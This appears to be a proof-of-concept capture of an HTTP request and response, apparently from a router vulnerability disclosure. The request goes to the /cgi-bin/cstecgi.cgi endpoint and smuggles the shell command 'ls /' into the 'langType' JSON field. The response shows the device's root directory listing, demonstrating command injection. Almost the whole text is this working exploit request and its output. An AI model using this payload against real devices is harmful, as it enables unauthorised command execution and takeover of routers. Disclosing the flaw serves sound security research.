 Send Cancel < >
Request
Raw Params Headers Hex
POST /cgi-bin/cstecgi.cgi HTTP/1.1
Host: 192.168.0.1
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.0.1/login.asp
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 59
Connection: close
{"topicurl":"setting/setLanguageCfg","langType":"cn;ls /;"}
Response
Raw Headers Hex
HTTP/1.1 200 OK
Connection: close
Date: Wed, 06 Jan 2021 15:21:27 GMT
Server: lighttpd/1.4.20
Content-Length: 166
bin
dev
etc
home
init
lib
lighttp
mnt
proc
sys
tmp
usr
var
web_cste
{
"success": true,
"error": null,
"lan_ip": "192.168.0.1",
"wtime": "0",
"reserv": "reserv"
}